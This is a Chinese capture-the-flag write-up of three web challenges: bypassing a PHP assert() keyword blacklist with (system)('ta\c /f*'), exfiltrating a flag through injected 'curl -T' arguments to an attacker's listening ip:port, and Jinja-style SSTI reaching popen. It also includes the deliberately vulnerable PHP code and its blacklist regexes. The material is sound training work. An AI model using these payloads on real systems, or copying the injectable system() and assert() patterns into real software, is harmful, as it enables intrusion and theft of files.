
解密获得flag
wafr

 <?php
/*
Read /flaggggggg.txt
*/
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);

if(preg_match("/cat|tac|more|less|head|tail|nl|sed|sort|uniq|rev|awk|od|vi|vim/i", $_POST['code'])){//strings
    die("想读我文件?大胆。");
}
elseif (preg_match("/\^|\||\~|\\$|\%|jay/i", $_POST['code'])){
    die("无字母数字RCE?大胆!");
}
elseif (preg_match("/bash|nc|curl|sess|\{|:|;/i", $_POST['code'])){
    die("奇技淫巧?大胆!!");
}
elseif (preg_match("/fl|ag|\.|x/i", $_POST['code'])){
    die("大胆!!!");
}
else{
    assert($_POST['code']);
}
这里使用无字母数字构造Webshell
参考链接:https://cn-sec.com/archives/189017.html

看到php版本为7.0多
所以我们可以使用payload:(phpinfo)() 这种形式进行命令执行

最终paylaod:code=(system)('ta\c /f*')
fuzz!
<?php
/*
Read /flaggggggg.txt
Hint: 你需要学会fuzz,看着键盘一个一个对是没有灵魂的
知识补充:curl命令也可以用来读取文件哦,如curl file:///etc/passwd
*/
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);

$file = 'file:///etc/passwd';
if(preg_match("/\`|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\+|\=|\\\\|\'|\"|\;|\<|\>|\,|\?|jay/i", $_GET['file'])){
die('你需要fuzz一下哦~');
}
if(!preg_match("/fi|le|flag/i", $_GET['file'])){
$file = $_GET['file'];
}
system('curl '.$file);
可以看到他对于很多东西都进行了过滤,我们先进行fuzz看看他对于哪些进行了过滤。
贴一个脚本:
<?php
for($i=32;$i<127;$i++)
{
    if (!preg_match("/\`|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\+|\=|\\\\|\'|\"|\;|\<|\>|\,|\?|jay/i",chr($i))){
            echo chr($i);
        }
}
?>

看到还剩下这么多没有被过滤掉。因此我们可以使用curl -T的命令,从而获得我们的flag

首先我们在自己服务器开启一个监听

然后我们传入payload:?file= -T /f[l][a][g]gggggg.txt ip:port
接着在服务器看到flag成功被外带出来
参考题目:2023极客大挑战- ctf_curl
payload:?file= -T /f[l][a][g]gggggg.txt ip:port
恐怖G7人
考点:ssti模板注入
这里输入{{7*7}}

可以看到得到的结果为49

所以存在ssti模板注入
参考我之前的文章:https://www.cnblogs.com/kode00/p/17353251.html
payload:{{''.__class__.__base__.__subclasses__()[154].__init__.__globals__['popen']('ls').read()}}
